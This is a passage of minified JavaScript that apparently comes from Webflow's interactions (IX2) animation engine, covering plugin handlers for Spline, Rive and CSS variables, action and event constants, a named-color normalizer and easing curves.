c.Boolean:null!=r[e]&&(n.value=!!r[e]);break;case c.Number:{let t=a[e];null!=t&&(n.value=t);break}case c.Trigger:r[e]&&n.fire()}}}}}d?.rive?f(d.rive):n.setLoadHandler(e,f)},I=(e,a)=>null},2866:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return I},createPluginInstance:function(){return u},getPluginConfig:function(){return o},getPluginDestination:function(){return f},getPluginDuration:function(){return c},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),l=()=>window.Webflow.require("spline"),d=(e,a)=>e.filter(e=>!a.includes(e)),o=(e,a)=>e.value[a],c=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),r=(e,a)=>{let t=Object.keys(a.config.value);if(e){let a=d(t,Object.keys(e));return a.length?a.reduce((e,a)=>(e[a]=s[a],e),e):e}return t.reduce((e,a)=>(e[a]=s[a],e),{})},f=e=>e.value,u=(e,a)=>{let t=a?.config?.target?.pluginElement;return t?i(t):null},p=(e,a,t)=>{let n=l();if(!n)return;let i=n.getInstance(e),d=t.config.target.objectId,o=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let t=d&&e.findObjectById(d);if(!t)return;let{PLUGIN_SPLINE:n}=a;null!=n.positionX&&(t.position.x=n.positionX),null!=n.positionY&&(t.position.y=n.positionY),null!=n.positionZ&&(t.position.z=n.positionZ),null!=n.rotationX&&(t.rotation.x=n.rotationX),null!=n.rotationY&&(t.rotation.y=n.rotationY),null!=n.rotationZ&&(t.rotation.z=n.rotationZ),null!=n.scaleX&&(t.scale.x=n.scaleX),null!=n.scaleY&&(t.scale.y=n.scaleY),null!=n.scaleZ&&(t.scale.z=n.scaleZ)};i?o(i.spline):n.setLoadHandler(e,o)},I=()=>null},1407:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return r},getPluginConfig:function(){return d},getPluginDestination:function(){return s},getPluginDuration:function(){return o},getPluginOrigin:function(){return c},renderPlugin:function(){return u}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(380),d=(e,a)=>e.value[a],o=()=>null,c=(e,a)=>{if(e)return e;let t=a.config.value,n=a.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=t.size?{size:parseInt(i,10)}:"%"===t.unit||"-"===t.unit?{size:parseFloat(i)}:null!=t.red&&null!=t.green&&null!=t.blue?(0,l.normalizeColor)(i):void 0},s=e=>e.value,r=()=>null,f={color:{match:({red:e,green:a,blue:t,alpha:n})=>[e,a,t,n].every(e=>null!=e),getValue:({red:e,green:a,blue:t,alpha:n})=>`rgba(${e}, ${a}, ${t}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},a)=>"-"===a?e:`${e}${a}`}},u=(e,a,t)=>{let{target:{objectId:n},value:{unit:i}}=t.config,l=a.PLUGIN_VARIABLE,d=Object.values(f).find(e=>e.match(l,i));d&&document.documentElement.style.setProperty(n,d.getValue(l,i))},p=(e,a)=>{let t=a.config.target.objectId;document.documentElement.style.removeProperty(t)}},3690:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"pluginMethodMap",{enumerable:!0,get:function(){return r}});let n=t(7087),i=s(t(7377)),l=s(t(2866)),d=s(t(2570)),o=s(t(1407));function c(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(c=function(e){return e?t:a})(e)}function s(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=c(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}let r=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...l}],[n.ActionTypeConsts.PLUGIN_RIVE,{...d}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...o}]])},8023:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return b},IX2_ANIMATION_FRAME_CHANGED:function(){return I},IX2_CLEAR_REQUESTED:function(){return f},IX2_ELEMENT_STATE_CHANGED:function(){return m},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return T},IX2_INSTANCE_REMOVED:function(){return g},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return E},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return c},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return l},IX2_SESSION_STARTED:function(){return d},IX2_SESSION_STOPPED:function(){return o},IX2_STOP_REQUESTED:function(){return r},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="IX2_RAW_DATA_IMPORTED",l="IX2_SESSION_INITIALIZED",d="IX2_SESSION_STARTED",o="IX2_SESSION_STOPPED",c="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",r="IX2_STOP_REQUESTED",f="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",I="IX2_ANIMATION_FRAME_CHANGED",E="IX2_PARAMETER_CHANGED",T="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",g="IX2_INSTANCE_REMOVED",m="IX2_ELEMENT_STATE_CHANGED",b="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ABSTRACT_NODE:function(){return ea},AUTO:function(){return H},BACKGROUND:function(){return P},BACKGROUND_COLOR:function(){return x},BAR_DELIMITER:function(){return W},BORDER_COLOR:function(){return w},BOUNDARY_SELECTOR:function(){return c},CHILDREN:function(){return z},COLON_DELIMITER:function(){return K},COLOR:function(){return F},COMMA_DELIMITER:function(){return X},CONFIG_UNIT:function(){return T},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return I},CONFIG_Y_VALUE:function(){return r},CONFIG_Z_UNIT:function(){return E},CONFIG_Z_VALUE:function(){return f},DISPLAY:function(){return D},FILTER:function(){return h},FLEX:function(){return Q},FONT_VARIATION_SETTINGS:function(){return k},HEIGHT:function(){return B},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return q},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return U},PARENT:function(){return Z},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return $},RENDER_GENERAL:function(){return en},RENDER_PLUGIN:function(){return el},RENDER_STYLE:function(){return ei},RENDER_TRANSFORM:function(){return et},ROTATE_X:function(){return A},ROTATE_Y:function(){return S},ROTATE_Z:function(){return N},SCALE_3D:function(){return _},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return R},SIBLINGS:function(){return j},SKEW:function(){return C},SKEW_X:function(){return G},SKEW_Y:function(){return M},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return g},TRANSLATE_Y:function(){return m},TRANSLATE_Z:function(){return b},WF_PAGE:function(){return l},WIDTH:function(){return V},WILL_CHANGE:function(){return Y},W_MOD_IX:function(){return o},W_MOD_JS:function(){return d}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="|",l="data-wf-page",d="w-mod-js",o="w-mod-ix",c=".w-dyn-item",s="xValue",r="yValue",f="zValue",u="value",p="xUnit",I="yUnit",E="zUnit",T="unit",y="transform",g="translateX",m="translateY",b="translateZ",O="translate3d",L="scaleX",v="scaleY",R="scaleZ",_="scale3d",A="rotateX",S="rotateY",N="rotateZ",C="skew",G="skewX",M="skewY",U="opacity",h="filter",k="font-variation-settings",V="width",B="height",x="backgroundColor",P="background",w="borderColor",F="color",D="display",Q="flex",Y="willChange",H="AUTO",X=",",K=":",W="|",z="CHILDREN",q="IMMEDIATE_CHILDREN",j="SIBLINGS",Z="PARENT",$="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",ea="ABSTRACT_NODE",et="RENDER_TRANSFORM",en="RENDER_GENERAL",ei="RENDER_STYLE",el="RENDER_PLUGIN"},262:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ActionAppliesTo:function(){return l},ActionTypeConsts:function(){return i}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},l={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return d.ActionTypeConsts},IX2EngineActionTypes:function(){return o},IX2EngineConstants:function(){return c},QuickEffectIds:function(){return l.QuickEffectIds}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=s(t(1833),a),d=s(t(262),a);s(t(8704),a),s(t(3213),a);let o=f(t(8023)),c=f(t(2686));function s(e,a){return Object.keys(e).forEach(function(t){"default"===t||Object.prototype.hasOwnProperty.call(a,t)||Object.defineProperty(a,t,{enumerable:!0,get:function(){return e[t]}})}),e}function r(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(r=function(e){return e?t:a})(e)}function f(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=r(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}},3213:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ReducedMotionTypes",{enumerable:!0,get:function(){return r}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:l,TRANSFORM_SKEW:d,STYLE_SIZE:o,STYLE_FILTER:c,STYLE_FONT_VARIATION:s}=t(262).ActionTypeConsts,r={[n]:!0,[i]:!0,[l]:!0,[d]:!0,[o]:!0,[c]:!0,[s]:!0}},1833:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={EventAppliesTo:function(){return l},EventBasedOn:function(){return d},EventContinuousMouseAxes:function(){return o},EventLimitAffectedElements:function(){return c},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return r},QuickEffectIds:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},l={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},d={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},o={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},c={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},r={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"InteractionTypeConsts",{enumerable:!0,get:function(){return t}});let t={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"normalizeColor",{enumerable:!0,get:function(){return n}});let t={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let a,n,i,l=1,d=e.replace(/\s/g,"").toLowerCase(),o=("string"==typeof t[d]?t[d].toLowerCase():null)||d;if(o.startsWith("#")){let e=o.substring(1);3===e.length||4===e.length?(a=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(l=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(a=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(l=parseInt(e.substring(6,8),16)/255))}else if(o.startsWith("rgba")){let e=o.match(/rgba\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10),l=parseFloat(e[3])}else if(o.startsWith("rgb")){let e=o.match(/rgb\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10)}else if(o.startsWith("hsla")){let e,t,d,c=o.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(c[0]),r=parseFloat(c[1].replace("%",""))/100,f=parseFloat(c[2].replace("%",""))/100;l=parseFloat(c[3]);let u=(1-Math.abs(2*f-1))*r,p=u*(1-Math.abs(s/60%2-1)),I=f-u/2;s>=0&&s<60?(e=u,t=p,d=0):s>=60&&s<120?(e=p,t=u,d=0):s>=120&&s<180?(e=0,t=u,d=p):s>=180&&s<240?(e=0,t=p,d=u):s>=240&&s<300?(e=p,t=0,d=u):(e=u,t=0,d=p),a=Math.round((e+I)*255),n=Math.round((t+I)*255),i=Math.round((d+I)*255)}else if(o.startsWith("hsl")){let e,t,l,d=o.match(/hsl\(([^)]+)\)/)[1].split(","),c=parseFloat(d[0]),s=parseFloat(d[1].replace("%",""))/100,r=parseFloat(d[2].replace("%",""))/100,f=(1-Math.abs(2*r-1))*s,u=f*(1-Math.abs(c/60%2-1)),p=r-f/2;c>=0&&c<60?(e=f,t=u,l=0):c>=60&&c<120?(e=u,t=f,l=0):c>=120&&c<180?(e=0,t=f,l=u):c>=180&&c<240?(e=0,t=u,l=f):c>=240&&c<300?(e=u,t=0,l=f):(e=f,t=0,l=u),a=Math.round((e+p)*255),n=Math.round((t+p)*255),i=Math.round((l+p)*255)}if(Number.isNaN(a)||Number.isNaN(n)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:a,green:n,blue:i,alpha:l}}},9468:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return l},IX2EasingUtils:function(){return o},IX2Easings:function(){return d},IX2ElementsReducer:function(){return c},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return r}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=u(t(2662)),d=u(t(8686)),o=u(t(3767)),c=u(t(5861)),s=u(t(1799)),r=u(t(4124));function f(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(f=function(e){return e?t:a})(e)}function u(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=f(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}},2662:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return r},IS_BROWSER_ENV:function(){return o},TRANSFORM_PREFIXED:function(){return f},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return c}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=(n=t(9777))&&n.__esModule?n:{default:n},o="undefined"!=typeof window,c=(e,a)=>o?e():a,s=c(()=>(0,d.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),r=c(()=>{let e=document.createElement("i"),a=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:t}=a;for(let n=0;n<t;n++){let t=a[n];if(e.style.display=t,e.style.display===t)return t}return""}catch(e){return""}},"flex"),f=c(()=>{let e=document.createElement("i");if(null==e.style.transform){let a=["Webkit","Moz","ms"],{length:t}=a;for(let n=0;n<t;n++){let t=a[n]+"Transform";if(void 0!==e.style[t])return t}}return"transform"},"transform"),u=f.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={applyEasing:function(){return f},createBezierEasing:function(){return r},optimizeFloat:function(){return s}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=c(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}(t(8686)),o=(n=t(1361))&&n.__esModule?n:{default:n};function c(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(c=function(e){return e?t:a})(e)}function s(e,a=5,t=10){let n=Math.pow(t,a),i=Number(Math.round(e*n)/n);return Math.abs(i)>1e-4?i:0}function r(e){return(0,o.default)(...e)}function f(e,a,t){return 0===a?0:1===a?1:t?s(a>0?t(a):a):s(a>0&&e&&d[e]?d[e](a):a)}},8686:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,i={bounce:function(){return Q},bouncePast:function(){return Y},ease:function(){return o},easeIn:function(){return c},easeInOut:function(){return r},easeOut:function(){return s},inBack:function(){return h},inCirc:function(){return C},inCubic:function(){return I},inElastic:function(){return B},inExpo:function(){return A},inOutBack:function(){return V},inOutCirc:function(){return M},inOutCubic:function(){return T},inOutElastic:function(){return P},inOutExpo:function(){return N},inOutQuad:function(){return p},inOutQuart:function(){return m},inOutQuint:function(){return L},inOutSine:function(){return _},inQuad:function(){return f},inQuart:function(){return y},inQuint:function(){return b},inSine:function(){return v},outBack:function(){return k},outBounce:function(){return U},outCirc:function(){return G},outCubic:function(){return E},outElastic:function(){return x},outExpo:function(){return S},outQuad:function(){return u},outQuart:function(){return g},outQuint:function(){return O},outSine:function(){return R},swingFrom:function(){return F},swingFromTo:function(){return w},swingTo:function(){return D}};for(var l in i)Object.defineProperty(a,l,{enumerable:!0,get:i[l]});let d=(n=t(1361))&&n.__esModule?n:{default:n},o=(0,d.default)(.25,.1,.25,1),c=(0,d.default)(.42,0,1,1),s=(0,d.default)(0,0,.58,1),r=(0,d.default)(.42,0,.58,1);function f(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function I(e){return Math.pow(e,3)}function E(e){return Math.pow(e-1,3)+1}function T(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function g(e){return-(Math.pow(e-1,4)-1)}function m(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function b(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function R(e){return Math.sin(Math.PI/2*e)}function _(e){return -.5*(Math.cos(Math.PI*e)-1)}function A(e){return 0===e?0:Math.pow(2,10*(e-1))}function S(e){return 1===e?1:-Math.pow(2,-10*e)+1}function N(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function C(e){return-(Math.sqrt(1-e*e)-1)}function G(e){return 